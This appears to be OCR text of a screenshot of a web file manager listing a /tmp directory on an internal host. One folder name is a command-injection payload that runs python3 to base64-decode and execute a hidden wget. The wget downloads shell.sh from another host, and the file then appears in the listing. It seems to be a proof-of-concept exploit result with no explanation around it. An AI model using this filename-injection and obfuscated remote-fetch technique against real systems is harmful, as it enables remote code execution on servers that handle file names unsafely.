 全 | 172.20.189.150:4444/tmp/
admin 选择 上传 搜索 选项 Zip
tmp 3 个文件, 3 个文件夹, 43 B
pkg-DfT07e 2025/03/10 11:33
pkg 2025/03/10 11:22
poc";python3 -c "import os;import
base64;os.system(base64.b64decode('d2dldCAxNzIuMTkuMC4xOjgwMDAvc2hlbGwuc2ggLU8gL3RtcC9zaGVsbC5zaA==')
) 2025/03/10 12:09
12 0 B – 2025/03/10 12:25
a 0 B – 2025/03/10 12:17
shell.sh 43 B – 2025/03/10 12:41